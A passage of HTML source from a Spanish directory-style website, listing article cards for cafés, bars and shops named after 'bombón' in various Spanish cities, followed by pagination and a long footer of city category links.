                <meta itemprop="url" content="https://elchocolatedelloro.es/cafeteria-el-bombon/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafeteria-bombon/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyOOCb7ShXm_C7fodt-UczpfUPrJCKZgee2S4R3GhGPDBcF4u7-jWczPAcDLE4318bRgSj_f4K7lDsZSbxXQrZrsqJcUpg9E8IlGNmKF0ymhGVPMLowF79EUhgEQro9VjnqlAM" alt="Cafeteria Bombon en Valencia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafeteria-bombon/" itemprop="headline">Cafeteria Bombon en Valencia</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/cafeteria-bombon/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-estilistas/">
											<img src="https://streetviewpixels-pa.googleapis.com/v1/thumbnail?panoid=iCniX2tN2W3sVnkFuob9Eg&amp;amp;cb_client=search.gws-prod.gps&amp;amp;w=900&amp;amp;h=900&amp;amp;yaw=197.77115&amp;amp;pitch=0&amp;amp;thumbfov=100" alt="Bombón Estilistas en Huesca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-estilistas/" itemprop="headline">Bombón Estilistas en Huesca</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-estilistas/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bombon-cafe-y-copas/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipPG-B7i692ttJvrg7nY4TcXei4KfXUhmK9gQwld" alt="Bombon café y copas en Valladolid" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bombon-cafe-y-copas/" itemprop="headline">Bombon café y copas en Valladolid</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bombon-cafe-y-copas/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bar-la-bombonera/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwjZF_-sZzCaLXMUQLek7jfrpUFadXcVV5okBD_TeGMfyUNNH2STIEP_yXddbfzYXO7YCk4hxeMpZFemsvxZHxpgKDOhclCNNAOH2jhq7JYoweWQfUamji-6o150f3x1JCUZ2g" alt="Bar La Bombonera en Torrijos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bar-la-bombonera/" itemprop="headline">Bar La Bombonera en Torrijos</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/bar-la-bombonera/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-bombonera-2/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxsGUmEfttQKzEXL-DZnG9NYZgPH4oLlwV7PmdDvufvN0vB1YCYlINHJHK9A_t5zH4_YKv03-ujmAUZx4PykxMatTunf8X6CVzywpwEAL1QVsUcvoEt7GZMh6SSAr21RWAcAWUnCA" alt="La Bombonera en Las Palmas de Gran Canaria" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-bombonera-2/" itemprop="headline">La Bombonera en Las Palmas de Gran Canaria</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/la-bombonera-2/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vegan-bombon/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxyaifvPB5ZiwPT9HBGz5dmSuBglOYUT-yIoexaQSl5-XBPw_SAmAsnc7ehavpLNLSUyuUMXZOqstzsB7diUxSZ1f7VAOUUe_Y8Zh5eUb8kDB4HymtixzHEVAg4g8rlDF9Vyfkd" alt="Vegan bombon en Alicante" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vegan-bombon/" itemprop="headline">Vegan bombon en Alicante</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/vegan-bombon/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/azoe-nitrohelados-y-bombones/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Ázoe Nitrohelados y Bombones en Málaga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/azoe-nitrohelados-y-bombones/" itemprop="headline">Ázoe Nitrohelados y Bombones en Málaga</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">bombon</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elchocolatedelloro.es/azoe-nitrohelados-y-bombones/">

                <meta itemprop="author" content="elchocolatedelloro.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/29" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>elchocolatedelloro.es</h3>

        <p style="margin: 10px 0; color: #ccc;">elchocolatedelloro.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/asturias-villaviciosa" style="color: #fff;">Asturias - villaviciosa</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/a-coru-a-mux-a" style="color: #fff;">A-coruña - muxía</a>

            
                <a href="/categoria/c-ceres-c-ceres" style="color: #fff;">Cáceres - cáceres</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/zamora-benavente" style="color: #fff;">Zamora - benavente</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/burgos-burgos" style="color: #fff;">Burgos - burgos</a>

            
                <a href="/categoria/las-palmas-p-jara" style="color: #fff;">Las-palmas - pájara</a>

            
                <a href="/categoria/le-n-ponferrada" style="color: #fff;">León - ponferrada</a>

            
                <a href="/categoria/granada-albolote" style="color: #fff;">Granada - albolote</a>

            
                <a href="/categoria/badajoz-zafra" style="color: #fff;">Badajoz - zafra</a>

            
                <a href="/categoria/m-laga-rinc-n-de-la-victoria" style="color: #fff;">Málaga - rincón-de-la-victoria</a>

            
                <a href="/categoria/madrid-arganda-del-rey" style="color: #fff;">Madrid - arganda-del-rey</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/huesca-benabarre" style="color: #fff;">Huesca - benabarre</a>

            
                <a href="/categoria/ciudad-real-valdepe-as" style="color: #fff;">Ciudad-real - valdepeñas</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/madrid-rascafr-a" style="color: #fff;">Madrid - rascafría</a>

            
                <a href="/categoria/huelva-lepe" style="color: #fff;">Huelva - lepe</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/a-coru-a-oleiros" style="color: #fff;">A-coruña - oleiros</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/sevilla-dos-hermanas" style="color: #fff;">Sevilla - dos-hermanas</a>

            
                <a href="/categoria/palencia-due-as" style="color: #fff;">Palencia - dueñas</a>

            
                <a href="/categoria/a-coru-a-santiago-de-compostela" style="color: #fff;">A-coruña - santiago-de-compostela</a>

            
                <a href="/categoria/las-palmas-antigua" style="color: #fff;">Las-palmas - antigua</a>

            
                <a href="/categoria/ourense-ourense" style="color: #fff;">Ourense - ourense</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/guadalajara-el-casar" style="color: #fff;">Guadalajara - el-casar</a>

            
                <a href="/categoria/madrid-alcal-de-henares" style="color: #fff;">Madrid - alcalá-de-henares</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-arona" style="color: #fff;">Santa-cruz-de-tenerife - arona</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/asturias-llanes" style="color: #fff;">Asturias - llanes</a>

            
                <a href="/categoria/navarra-arguedas" style="color: #fff;">Navarra - arguedas</a>

            
                <a href="/categoria/le-n-astorga" style="color: #fff;">León - astorga</a>

            
                <a href="/categoria/ciudad-real-almad-n" style="color: #fff;">Ciudad-real - almadén</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/melilla-melilla" style="color: #fff;">Melilla - melilla</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/illes-balears-santa-margalida" style="color: #fff;">Illes-balears - santa-margalida</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/alicante-la-vila-joiosa" style="color: #fff;">Alicante - la-vila-joiosa</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/murcia-san-pedro-del-pinatar" style="color: #fff;">Murcia - san-pedro-del-pinatar</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/ciudad-real-alc-zar-de-san-juan" style="color: #fff;">Ciudad-real - alcázar-de-san-juan</a>

            
                <a href="/categoria/badajoz-m-rida" style="color: #fff;">Badajoz - mérida</a>

            
                <a href="/categoria/zamora-toro" style="color: #fff;">Zamora - toro</a>

            
                <a href="/categoria/bizkaia-balmaseda" style="color: #fff;">Bizkaia - balmaseda</a>

            
                <a href="/categoria/madrid-alcorc-n" style="color: #fff;">Madrid - alcorcón</a>

            
                <a href="/categoria/cantabria-reinosa" style="color: #fff;">Cantabria - reinosa</a>

            
                <a href="/categoria/madrid-pinto" style="color: #fff;">Madrid - pinto</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/asturias-ribadesella" style="color: #fff;">Asturias - ribadesella</a>

            
                <a href="/categoria/castell-n-alcal-de-xivert" style="color: #fff;">Castellón - alcalà-de-xivert</a>

            
                <a href="/categoria/madrid-alpedrete" style="color: #fff;">Madrid - alpedrete</a>

            
                <a href="/categoria/m-laga-oj-n" style="color: #fff;">Málaga - ojén</a>

            
                <a href="/categoria/castell-n-orpesa" style="color: #fff;">Castellón - orpesa</a>

            
                <a href="/categoria/barcelona-vilassar-de-mar" style="color: #fff;">Barcelona - vilassar-de-mar</a>

            
                <a href="/categoria/a-coru-a-culleredo" style="color: #fff;">A-coruña - culleredo</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/ja-n-beda" style="color: #fff;">Jaén - úbeda</a>

            
                <a href="/categoria/sevilla-utrera" style="color: #fff;">Sevilla - utrera</a>

            
                <a href="/categoria/madrid-san-fernando-de-henares" style="color: #fff;">Madrid - san-fernando-de-henares</a>

            
                <a href="/categoria/madrid-fuenlabrada" style="color: #fff;">Madrid - fuenlabrada</a>

            
                <a href="/categoria/ciudad-real-tomelloso" style="color: #fff;">Ciudad-real - tomelloso</a>

            
                <a href="/categoria/c-diz-jerez-de-la-frontera" style="color: #fff;">Cádiz - jerez-de-la-frontera</a>

            
                <a href="/categoria/m-laga-frigiliana" style="color: #fff;">Málaga - frigiliana</a>

            
                <a href="/categoria/zaragoza-calatayud" style="color: #fff;">Zaragoza - calatayud</a>

            
                <a href="/categoria/a-coru-a-betanzos" style="color: #fff;">A-coruña - betanzos</a>

            
                <a href="/categoria/madrid-san-sebasti-n-de-los-reyes" style="color: #fff;">Madrid - san-sebastián-de-los-reyes</a>

            
                <a href="/categoria/barcelona-l39hospitalet-de-llobregat" style="color: #fff;">Barcelona - l39hospitalet-de-llobregat</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/valencia-albal" style="color: #fff;">Valencia - albal</a>

            
                <a href="/categoria/ciudad-real-ciudad-real" style="color: #fff;">Ciudad-real - ciudad-real</a>

            
                <a href="/categoria/c-diz-barbate" style="color: #fff;">Cádiz - barbate</a>

            
                <a href="/categoria/huelva-isla-cristina" style="color: #fff;">Huelva - isla-cristina</a>

            
                <a href="/categoria/tarragona-reus" style="color: #fff;">Tarragona - reus</a>

            
                <a href="/categoria/murcia-torre-pacheco" style="color: #fff;">Murcia - torre-pacheco</a>

            
                <a href="/categoria/huelva-ayamonte" style="color: #fff;">Huelva - ayamonte</a>

            
                <a href="/categoria/c-ceres-guadalupe" style="color: #fff;">Cáceres - guadalupe</a>

            
                <a href="/categoria/las-palmas-g-ldar" style="color: #fff;">Las-palmas - gáldar</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/cuenca-taranc-n" style="color: #fff;">Cuenca - tarancón</a>

            
                <a href="/categoria/las-palmas-la-aldea-de-san-nicol-s" style="color: #fff;">Las-palmas - la-aldea-de-san-nicolás</a>

            
                <a href="/categoria/c-diz-tarifa" style="color: #fff;">Cádiz - tarifa</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/barcelona-terrassa" style="color: #fff;">Barcelona - terrassa</a>

            
                <a href="/categoria/ciudad-real-ciudad-real" style="color: #fff;">Ciudad-real - ciudad-real</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/madrid-sevilla-la-nueva" style="color: #fff;">Madrid - sevilla-la-nueva</a>

            
                <a href="/categoria/murcia-mazarr-n" style="color: #fff;">Murcia - mazarrón</a>

            
                <a href="/categoria/c-ceres-c-ceres" style="color: #fff;">Cáceres - cáceres</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/murcia-alcantarilla" style="color: #fff;">Murcia - alcantarilla</a>

            
                <a href="/categoria/madrid-villanueva-de-la-ca-ada" style="color: #fff;">Madrid - villanueva-de-la-cañada</a>

            
                <a href="/categoria/c-diz-barbate" style="color: #fff;">Cádiz - barbate</a>

            
                <a href="/categoria/ja-n-beda" style="color: #fff;">Jaén - úbeda</a>

            
                <a href="/categoria/granada-guadix" style="color: #fff;">Granada - guadix</a>

            
                <a href="/categoria/c-diz-chiclana-de-la-frontera" style="color: #fff;">Cádiz - chiclana-de-la-frontera</a>

            
                <a href="/categoria/girona-calonge" style="color: #fff;">Girona - calonge</a>

            
                <a href="/categoria/valencia-cullera" style="color: #fff;">Valencia - cullera</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-garachico" style="color: #fff;">Santa-cruz-de-tenerife - garachico</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/c-rdoba-pe-arroya-pueblonuevo" style="color: #fff;">Córdoba - peñarroya-pueblonuevo</a>

            
                <a href="/categoria/ciudad-real-piedrabuena" style="color: #fff;">Ciudad-real - piedrabuena</a>

            
                <a href="/categoria/toledo-los-y-benes" style="color: #fff;">Toledo - los-yébenes</a>

            
                <a href="/categoria/almer-a-garrucha" style="color: #fff;">Almería - garrucha</a>

            
                <a href="/categoria/segovia-real-sitio-de-san-ildefonso" style="color: #fff;">Segovia - real-sitio-de-san-ildefonso</a>

            
                <a href="/categoria/madrid-legan-s" style="color: #fff;">Madrid - leganés</a>

            
                <a href="/categoria/c-diz-conil-de-la-frontera" style="color: #fff;">Cádiz - conil-de-la-frontera</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/alicante-calp" style="color: #fff;">Alicante - calp</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-los-llanos-de-aridane" style="color: #fff;">Santa-cruz-de-tenerife - los-llanos-de-aridane</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/asturias-san-mart-n-del-rey-aurelio" style="color: #fff;">Asturias - san-martín-del-rey-aurelio</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-la-palma" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-la-palma</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-candelaria" style="color: #fff;">Santa-cruz-de-tenerife - candelaria</a>

            
                <a href="/categoria/madrid-pelayos-de-la-presa" style="color: #fff;">Madrid - pelayos-de-la-presa</a>

            
                <a href="/categoria/barcelona-abrera" style="color: #fff;">Barcelona - abrera</a>

            
                <a href="/categoria/madrid-alcorc-n" style="color: #fff;">Madrid - alcorcón</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/ciudad-real-alc-zar-de-san-juan" style="color: #fff;">Ciudad-real - alcázar-de-san-juan</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/toledo-talavera-de-la-reina" style="color: #fff;">Toledo - talavera-de-la-reina</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/almer-a-n-jar" style="color: #fff;">Almería - níjar</a>

            
                <a href="/categoria/salamanca-b-jar" style="color: #fff;">Salamanca - béjar</a>

            
                <a href="/categoria/ja-n-sabiote" style="color: #fff;">Jaén - sabiote</a>

            
                <a href="/categoria/badajoz-cabeza-del-buey" style="color: #fff;">Badajoz - cabeza-del-buey</a>

            
                <a href="/categoria/alicante-el-campello" style="color: #fff;">Alicante - el-campello</a>

            
                <a href="/categoria/badajoz-m-rida" style="color: #fff;">Badajoz - mérida</a>

            
                <a href="/categoria/castell-n-benic-ssim" style="color: #fff;">Castellón - benicàssim</a>

            
                <a href="/categoria/le-n-ponferrada" style="color: #fff;">León - ponferrada</a>

            
                <a href="/categoria/ja-n-alcal-la-real" style="color: #fff;">Jaén - alcalá-la-real</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-gu-a-de-isora" style="color: #fff;">Santa-cruz-de-tenerife - guía-de-isora</a>

            
                <a href="/categoria/vila-vila" style="color: #fff;">ávila - ávila</a>

            
                <a href="/categoria/huelva-isla-cristina" style="color: #fff;">Huelva - isla-cristina</a>

            
                <a href="/categoria/burgos-aranda-de-duero" style="color: #fff;">Burgos - aranda-de-duero</a>

            
                <a href="/categoria/ja-n-la-iruela" style="color: #fff;">Jaén - la-iruela</a>

            
                <a href="/categoria/granada-motril" style="color: #fff;">Granada - motril</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-granadilla-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - granadilla-de-abona</a>

            
                <a href="/categoria/las-palmas-vega-de-san-mateo" style="color: #fff;">Las-palmas - vega-de-san-mateo</a>

            
                <a href="/categoria/ja-n-la-carolina" style="color: #fff;">Jaén - la-carolina</a>

            
                <a href="/categoria/madrid-pinto" style="color: #fff;">Madrid - pinto</a>

            
                <a href="/categoria/sevilla-osuna" style="color: #fff;">Sevilla - osuna</a>

            
                <a href="/categoria/m-laga-mijas" style="color: #fff;">Málaga - mijas</a>

            
                <a href="/categoria/las-palmas-la-oliva" style="color: #fff;">Las-palmas - la-oliva</a>

            
                <a href="/categoria/madrid-san-mart-n-de-valdeiglesias" style="color: #fff;">Madrid - san-martín-de-valdeiglesias</a>

            
                <a href="/categoria/alicante-la-vila-joiosa" style="color: #fff;">Alicante - la-vila-joiosa</a>

            
                <a href="/categoria/c-ceres-pinofranqueado" style="color: #fff;">Cáceres - pinofranqueado</a>

            
                <a href="/categoria/madrid-cenicientos" style="color: #fff;">Madrid - cenicientos</a>

            
                <a href="/categoria/sevilla-estepa" style="color: #fff;">Sevilla - estepa</a>

            
                <a href="/categoria/segovia-el-espinar" style="color: #fff;">Segovia - el-espinar</a>

            
                <a href="/categoria/madrid-las-rozas-de-madrid" style="color: #fff;">Madrid - las-rozas-de-madrid</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/las-palmas-santa-br-gida" style="color: #fff;">Las-palmas - santa-brígida</a>

            
                <a href="/categoria/a-coru-a-santiago-de-compostela" style="color: #fff;">A-coruña - santiago-de-compostela</a>

            
                <a href="/categoria/alicante-santa-pola" style="color: #fff;">Alicante - santa-pola</a>

            
                <a href="/categoria/alicante-pilar-de-la-horadada" style="color: #fff;">Alicante - pilar-de-la-horadada</a>

            
                <a href="/categoria/granada-gualchos" style="color: #fff;">Granada - gualchos</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/c-ceres-miajadas" style="color: #fff;">Cáceres - miajadas</a>

            
                <a href="/categoria/badajoz-zafra" style="color: #fff;">Badajoz - zafra</a>

            
                <a href="/categoria/madrid-navacerrada" style="color: #fff;">Madrid - navacerrada</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/huelva-lepe" style="color: #fff;">Huelva - lepe</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/badajoz-fregenal-de-la-sierra" style="color: #fff;">Badajoz - fregenal-de-la-sierra</a>

            
                <a href="/categoria/madrid-buitrago-del-lozoya" style="color: #fff;">Madrid - buitrago-del-lozoya</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/alicante-elda" style="color: #fff;">Alicante - elda</a>

            
                <a href="/categoria/ja-n-linares" style="color: #fff;">Jaén - linares</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-la-guancha" style="color: #fff;">Santa-cruz-de-tenerife - la-guancha</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-arona" style="color: #fff;">Santa-cruz-de-tenerife - arona</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/alicante-petrer" style="color: #fff;">Alicante - petrer</a>

            
                <a href="/categoria/illes-balears-alc-dia" style="color: #fff;">Illes-balears - alcúdia</a>

            
                <a href="/categoria/madrid-cadalso-de-los-vidrios" style="color: #fff;">Madrid - cadalso-de-los-vidrios</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-sebasti-n-de-la-gomera" style="color: #fff;">Santa-cruz-de-tenerife - san-sebastián-de-la-gomera</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/huelva-moguer" style="color: #fff;">Huelva - moguer</a>

            
                <a href="/categoria/vila-candeleda" style="color: #fff;">ávila - candeleda</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/las-palmas-santa-luc-a-de-tirajana" style="color: #fff;">Las-palmas - santa-lucía-de-tirajana</a>

            
                <a href="/categoria/barcelona-canovelles" style="color: #fff;">Barcelona - canovelles</a>

            
                <a href="/categoria/barcelona-l39hospitalet-de-llobregat" style="color: #fff;">Barcelona - l39hospitalet-de-llobregat</a>

            
                <a href="/categoria/madrid-fuenlabrada" style="color: #fff;">Madrid - fuenlabrada</a>

            
                <a href="/categoria/toledo-mocej-n" style="color: #fff;">Toledo - mocejón</a>

            
                <a href="/categoria/guadalajara-saced-n" style="color: #fff;">Guadalajara - sacedón</a>

            
                <a href="/categoria/ciudad-real-tomelloso" style="color: #fff;">Ciudad-real - tomelloso</a>

            
                <a href="/categoria/madrid-rivas-vaciamadrid" style="color: #fff;">Madrid - rivas-vaciamadrid</a>

            
